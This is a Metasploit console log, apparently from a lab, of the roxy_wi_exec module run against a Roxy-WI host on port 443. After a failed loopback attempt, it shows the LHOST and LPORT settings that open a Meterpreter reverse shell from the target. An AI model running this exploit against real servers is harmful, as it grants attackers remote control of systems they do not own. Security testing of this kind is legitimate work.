 msf6 exploit(linux/http/roxy_wi_exec) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 192.91.73.4:443 is vulnerable!
[*] 192.91.73.4:443 is vulnerable!
[+] The target is vulnerable. The device responded to exploitation with a 200 OK and test command successfully executed.
[*] Exploiting...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/roxy_wi_exec) > set LHOST 192.91.73.2
LHOST => 192.91.73.2
msf6 exploit(linux/http/roxy_wi_exec) > set LPORT 1234
LPORT => 1234
msf6 exploit(linux/http/roxy_wi_exec) > run
[*] Started reverse TCP handler on 192.91.73.2:1234
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 192.91.73.4:443 is vulnerable!
[*] 192.91.73.4:443 is vulnerable!
[+] The target is vulnerable. The device responded to exploitation with a 200 OK and test command successfully executed.
[*] Exploiting...
[*] Sending stage (24772 bytes) to 192.91.73.4
[*] Meterpreter session 1 opened (192.91.73.2:1234 -> 192.91.73.4:49426) at 2026-01-03 04:49:12 +0530
meterpreter >
meterpreter >